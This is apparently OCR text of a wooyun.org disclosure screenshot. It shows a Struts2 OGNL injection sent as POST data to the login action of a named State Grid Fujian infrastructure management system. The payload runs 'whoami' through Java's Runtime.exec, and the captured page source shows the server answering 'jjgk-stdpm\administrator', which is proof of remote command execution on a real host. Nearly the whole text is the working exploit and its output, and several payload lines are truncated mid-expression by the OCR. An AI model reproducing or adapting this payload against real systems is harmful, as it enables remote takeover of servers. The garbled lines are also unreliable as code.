 SQL- XSS- Encryption- Encoding- Other-
URL
http://jjgk.fj.sgcc.com.cn/stdpm/project/login/login.action?method=validateUser
URL
cute
Enable Post data Enable Referrer
from=login.action&userCode=fsf&password=60d31eb37595dd44584be5ef363283e3&('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xwork.MethodAccessor.denyMethodExecuti
(b))&('\43c')(('\43_memberAccess.excludeProperties\75@java.util.Collections@EMPTY_SET')(c))&(g)(('\43mycmd\75\'whoami\'')(d))&(h)(('\43myret\75@java.lang.Runtime@getRuntime().exec(\43m
(('\43mydat\75new\40java.io.DataInputStream(\43myret.getInputStream())')(d))&(j)(('\43myres\75new\40byte[51020]')(d))&(k)(('\43mydat.readFully(\43myres)')(d))&(l)(('\43mystr\75new
\40java.lang.String(\43myres)')(d))&(m)(('\43myout\75@org.apache.struts2.ServletActionContext@getResponse()')(d))&(n)(('\43myout.getWriter().println(\43mystr)')(d))
该用户不存在！请您确认后重新输
确 定
源：http://jjgk.fj.sgcc.com.cn/stdpm/project/login/login.action?method=validateUse...
文件(F) 编辑(E) 查看(V) 帮助(H)
1 jjgk-stdpm\administrator
2
3
4
5
6
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
9 <html>
10 <head>
11 <title>基建管理信息系统现场部分</title>
12 <base href="http://jjgk.fj.sgcc.com.cn:80/stdpm/">
13
14 <script type="text/javascript" src="http://jjgk.fj.sgcc.com.cn:8
www.wooyun.org